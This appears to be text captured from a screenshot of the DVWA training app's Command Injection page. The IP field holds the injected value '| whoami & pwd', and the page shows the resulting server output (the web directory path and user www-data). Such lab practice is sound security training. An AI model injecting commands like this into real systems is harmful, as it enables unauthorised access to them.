 Vulnerability: Command
dvwa.local/vulnerabilities/exec/#
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: | whoami & pwd Submit
/var/www/html/vulnerabilities/exec
www-data
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin